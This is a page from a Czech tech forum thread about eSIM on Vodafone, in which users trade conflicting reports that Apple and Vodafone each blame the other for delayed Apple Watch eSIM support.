						

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.techforum.cz/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Návštěvník modeman " loading="lazy">
	</span>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Od 


<span class="ipsUsername" translate="no">Návštěvník modeman </span></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2022-03-22T14:59:29Z' title='22.3.2022 14:59' data-short='
3 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>22. března 2022 </span><span class='ipsTime__short'>
3 roky </span></time> v <a href="https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/" class="i-font-weight_600">Vodafone volání</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/?&amp;do=add" rel="nofollow" class="ipsButton ipsButton--text" title="V tomto fóru založit nové téma"><i class="fa-solid fa-pen-to-square"></i><span>Založit nové téma</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Odpovědět na toto téma</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Doporučené odpovědi</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/"  data-feedid="forums-ips_forums_topic-60991" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-60991">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation"  data-topicanswerid="466467" >

		
			<div class="ipsButtonBar ipsButtonBar--top">
				
					<div class="ipsButtonBar__pagination">


	
	<ul class='ipsPagination ipsPagination--numerous' id='elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006' data-ipsPagination-seoPagination='true' data-pages='42' data-ipsPagination  data-ipsPagination-pages="42" data-ipsPagination-perPage='10'>
		
			
				<li class='ipsPagination__first'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/#comments' rel="first" data-page='1' data-ipsTooltip title='První stránka'><i class='fa-solid fa-angles-left'></i></a></li>
				<li class='ipsPagination__prev'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/10/#comments' rel="prev" data-page='10' data-ipsTooltip title='Předchozí stránka'>Předchozí</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/6/#comments' data-page='6'>6</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/7/#comments' data-page='7'>7</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/8/#comments' data-page='8'>8</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/9/#comments' data-page='9'>9</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/10/#comments' data-page='10'>10</a></li>
				
			
			<li class='ipsPagination__page ipsPagination__active'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comments' data-page='11'>11</a></li>
			
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/12/#comments' data-page='12'>12</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/13/#comments' data-page='13'>13</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/14/#comments' data-page='14'>14</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/15/#comments' data-page='15'>15</a></li>
				
					<li class='ipsPagination__page'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/16/#comments' data-page='16'>16</a></li>
				
				<li class='ipsPagination__next'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/12/#comments' rel="next" data-page='12' data-ipsTooltip title='Další stránka'>Další</a></li>
				<li class='ipsPagination__last'><a href='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/42/#comments' rel="last" data-page='42' data-ipsTooltip title='Poslední stránka'><i class='fa-solid fa-angles-right'></i></a></li>
			
			
				<li class='ipsPagination__pageJump'>
					<button type="button" id="elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006_jump" popovertarget="elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006_jump_menu">Stránka 11 z 42 <i class='fa-solid fa-caret-down i-margin-start_icon'></i></button>
					<i-dropdown popover id="elPagination_f6764d61de92a61c9f5a0055b1c00103_1894105006_jump_menu">
						<div class="iDropdown">
							<form accept-charset='utf-8' method='post' action='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/#comments' data-role="pageJump" data-baseUrl='https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/#comments' data-bypassValidation='true'>
								<ul class='i-flex i-gap_1 i-padding_2'>
									<input type='number' min='1' max='42' placeholder='Číslo stránky: 1 - 42' class='ipsInput i-flex_11' name='page' inputmode="numeric" autofocus>
									<input type='submit' class='ipsButton ipsButton--primary' value='Jdi'>
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
	</ul>
</div>
				
				
			</div>
		
		<form action="https://www.techforum.cz/topic/60991-esim-duplikace-sim-s-identick%C3%BDm-telefonn%C3%ADm-%C4%8D%C3%ADslem/page/11/?&amp;csrfKey=784953416c43869757d660e94e848843&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-464937"></a>
<div id="comment-464937"></div>
<article data-ips-hook="postWrapper" id="elComment_464937" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.techforum.cz/profile/13279-kautskym/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Přejít do profilu uživatele kautskym" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png" alt="kautskym" loading="lazy">
	</a>

				
					
<img src='https://www.techforum.cz/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Úroveň 13" class="ipsAvatarStack__rank" data-ipsTooltip title="Hodnost: Úroveň 13 (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.techforum.cz/profile/13279-kautskym/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.techforum.cz%252Ftopic%252F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%252Fpage%252F11%252F' title="Přejít do profilu uživatele kautskym" class="ipsUsername" translate="no">kautskym</a>
					
						<span class="ipsEntry__group">
							
								Uživatel
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-13T13:23:55Z' title='13.8.2023 13:23' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-464937" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.techforum.cz/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=13279&amp;solvedCount=15" aria-label="Statusy autora" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-464937' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-464937_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464937" data-quotedata="{&quot;userid&quot;:13279,&quot;username&quot;:&quot;kautskym&quot;,&quot;timestamp&quot;:1691933035,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464937}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-13T13:23:55Z' title='13.8.2023 13:23' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>13. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	jemu to stačí <span><span><span class="ipsEmoji">🙂</span> a rád se učí nové věci <span><span class="ipsEmoji">🙂</span> </span></span></span>
</p>
<p>
	tak ted jsem volal na Apple kvůli mobilu mé mami a zeptal jsem se rovnou na esim do AW od Vodafone, prý u Apple je vše ok, A jen se čeká než to spustí Vodafone, že jelikož tam není žadná aplikace na to tak se u Apple nic nemusí schvalovat, ale musí to splňovat nějaké softwarové podmínky
</p>
<p>
	<a contenteditable="false" data-ipshover="" data-ipshover-target="https://www.techforum.cz/profile/15085-dredtatum/?do=hovercard" data-mentionid="15085" href="https://www.techforum.cz/profile/15085-dredtatum/" rel="">@Dredtatum</a>
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

	
		<li data-el='core_pfield_9' data-role='custom-field'>
			
Premium+, Super DSL
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
Super, Red Basic Lite
		</li>
	
		<li data-el='core_pfield_10' data-role='custom-field'>
			
Základní, ALLinONE
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
Vodafone Station WiFi 6, Vodafone TV app, Vodafone TV Standard box, Vodafone TV Play box, Zyxel VMG8623
		</li>
	
		<li data-el='core_pfield_5' data-role='custom-field'>
			
Praha, Nová Ves
		</li>
	
		<li data-el='core_pfield_24' data-role='custom-field'>
			
<a href="https://www.speedtest.net/result/17688676097" target="_blank" rel="noreferrer"></a>
		</li>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464937" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464937" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464937" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="To se mi líbí">
					
							<span>
								<img src='https://www.techforum.cz/uploads/reactions/react_like.png' alt="To se mi líbí" loading="lazy">
							</span>
							<span>
								1
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464961"></a>
<div id="comment-464961"></div>
<article data-ips-hook="postWrapper" id="elComment_464961" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.techforum.cz/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Návštěvník Dredtatum " loading="lazy">
	</span>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<span class="ipsUsername" translate="no">Návštěvník Dredtatum </span>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Návštěvníci</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:20:54Z' title='14.8.2023 11:20' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		

        
<!-- Mini profile -->

	</div>
</aside>
	

<div id="comment-464961_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464961" data-quotedata="{&quot;userid&quot;:null,&quot;username&quot;:&quot;Návštěvník Dredtatum &quot;,&quot;timestamp&quot;:1692012054,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464961}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:20:54Z' title='14.8.2023 11:20' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	To je sranda, mě na Vodafone řekli, že mají vše splněno a jen čekaji na Apple a neumí to popohnat. <span class="ipsEmoji">😄</span>
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464961" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464961" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464961" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464963"></a>
<div id="comment-464963"></div>
<article data-ips-hook="postWrapper" id="elComment_464963" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.techforum.cz/profile/13279-kautskym/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Přejít do profilu uživatele kautskym" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.techforum.cz/uploads/monthly_2025_04/Beznzvu.thumb.png.c6ceda1d3b066decd53c7acc61a1db9a.png" alt="kautskym" loading="lazy">
	</a>

				
					
<img src='https://www.techforum.cz/uploads/monthly_2021_06/13_Veteran.svg' loading="lazy" alt="Úroveň 13" class="ipsAvatarStack__rank" data-ipsTooltip title="Hodnost: Úroveň 13 (13/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.techforum.cz/profile/13279-kautskym/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.techforum.cz/profile/13279-kautskym/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.techforum.cz%252Ftopic%252F60991-esim-duplikace-sim-s-identick%2525C3%2525BDm-telefonn%2525C3%2525ADm-%2525C4%25258D%2525C3%2525ADslem%252Fpage%252F11%252F' title="Přejít do profilu uživatele kautskym" class="ipsUsername" translate="no">kautskym</a>
					
						<span class="ipsEntry__group">
							
								Uživatel
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:25:32Z' title='14.8.2023 11:25' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-464963" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.techforum.cz/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=13279&amp;solvedCount=15" aria-label="Statusy autora" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-464963' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-464963_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464963" data-quotedata="{&quot;userid&quot;:13279,&quot;username&quot;:&quot;kautskym&quot;,&quot;timestamp&quot;:1692012332,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464963}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:25:32Z' title='14.8.2023 11:25' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	tak vidíte máme dvě verze <span class="ipsEmoji">😄</span> 
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

	
		<li data-el='core_pfield_9' data-role='custom-field'>
			
Premium+, Super DSL
		</li>
	
		<li data-el='core_pfield_15' data-role='custom-field'>
			
Super, Red Basic Lite
		</li>
	
		<li data-el='core_pfield_10' data-role='custom-field'>
			
Základní, ALLinONE
		</li>
	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
Vodafone Station WiFi 6, Vodafone TV app, Vodafone TV Standard box, Vodafone TV Play box, Zyxel VMG8623
		</li>
	
		<li data-el='core_pfield_5' data-role='custom-field'>
			
Praha, Nová Ves
		</li>
	
		<li data-el='core_pfield_24' data-role='custom-field'>
			
<a href="https://www.speedtest.net/result/17688676097" target="_blank" rel="noreferrer"></a>
		</li>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464963" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464963" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464963" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citovat</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-464964"></a>
<div id="comment-464964"></div>
<article data-ips-hook="postWrapper" id="elComment_464964" class="
		ipsEntry js-ipsEntry  ipsEntry--simple 
        
        
        
        
        
		"   >
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-60991">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				

	<span data-ips-hook="userPhotoWithoutUrl" class="ipsUserPhoto ipsUserPhoto--fluid " data-group="2">
		<img src="https://www.techforum.cz/static/resources/core_84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png" alt="Návštěvník Dredtatum " loading="lazy">
	</span>

				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<span class="ipsUsername" translate="no">Návštěvník Dredtatum </span>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Návštěvníci</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Odesláno <time datetime='2023-08-14T11:27:30Z' title='14.8.2023 11:27' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		

        
<!-- Mini profile -->

	</div>
</aside>
	

<div id="comment-464964_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-60991" data-commentapp="forums" data-commenttype="forums" data-commentid="464964" data-quotedata="{&quot;userid&quot;:null,&quot;username&quot;:&quot;Návštěvník Dredtatum &quot;,&quot;timestamp&quot;:1692012450,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:60991,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:464964}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Odesláno <time datetime='2023-08-14T11:27:30Z' title='14.8.2023 11:27' data-short='
2 roky ' class='ipsTime ipsTime--long'><span class='ipsTime__long'>14. srpna 2023 </span><span class='ipsTime__short'>
2 roky </span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	To je na prd....
</p>


			

			
		</div>


<!--CT: Custom profile fields at the bottom of the post-->
<ul data-ips-hook="postUserCustomFields" class='ipsEntry__authorFields'>
	

</ul>


		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464964" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq464964" aria-label="Vícenásobná citace"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-464964" class="ipsJS_show">
